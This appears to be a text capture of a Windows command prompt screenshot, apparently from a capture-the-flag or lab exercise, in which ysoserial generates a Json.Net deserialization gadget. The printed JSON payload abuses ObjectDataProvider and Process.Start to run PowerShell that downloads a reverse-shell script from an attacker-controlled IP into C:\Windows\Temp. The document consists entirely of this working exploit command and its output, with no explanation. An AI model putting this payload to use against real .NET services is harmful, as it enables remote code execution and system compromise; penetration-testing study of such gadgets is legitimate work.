 Administrador: cmd
c:\Users\ \Desktop\ysoserial\Release>ysoserial.exe -f Json.Net -g ObjectDataProvider -o raw -c "powershell.exe -Command Invoke-WebRequest -Uri http://10.10.14.2/r
everse.ps1 -OutFile C:\Windows\Temp\reverse.ps1" -t
{
    '$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
    'MethodName':'Start',
    'MethodParameters':{
        '$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
        '$values':['cmd', '/c powershell.exe -Command Invoke-WebRequest -Uri http://10.10.14.2/reverse.ps1 -OutFile C:\\Windows\\Temp\\reverse.ps1']
    },
    'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
c:\Users\ \Desktop\ysoserial\Release>